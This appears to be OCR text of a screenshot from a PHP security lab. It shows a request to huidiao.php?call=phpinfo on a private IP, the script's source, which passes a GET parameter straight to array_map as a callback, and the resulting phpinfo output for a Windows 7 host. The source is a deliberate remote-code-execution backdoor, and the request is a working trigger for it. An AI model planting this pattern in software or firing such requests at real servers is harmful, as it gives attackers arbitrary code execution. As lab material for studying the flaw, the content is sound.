 不安全
172.16.123.102/exec/huidiao.php?call=phpinfo
<?php
show_source(__FILE__);
array_map($_GET["call"],array(1,2,3));
?>
PHP Version 5.4.45
php
System
Windows NT WIN-DKNT2K0A391 6.1 build 7601 (Windows 7 Home Basic Edition
Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"